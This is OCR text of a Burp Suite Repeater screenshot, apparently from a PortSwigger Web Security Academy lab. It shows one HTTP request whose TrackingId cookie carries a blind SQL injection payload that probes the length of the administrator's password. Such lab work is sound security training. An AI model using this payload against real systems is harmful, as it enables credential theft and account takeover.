 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac861f021e11b870c06e6054002f0019.web-security-academy.net HTTP/1 ?
Request
Response
Pretty Raw Hex \n
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac861f021e11b870c06e6054002f0019.web-security-academy.net
3 Cookie: TrackingId=
izBPwttUuWcgfRrO'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator'+AND+LENGTH(password)%3d1)%3d'a
; session=LdbKvS2aOOKPqzonFdSqojObqbKIdTOl
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
INSPECTOR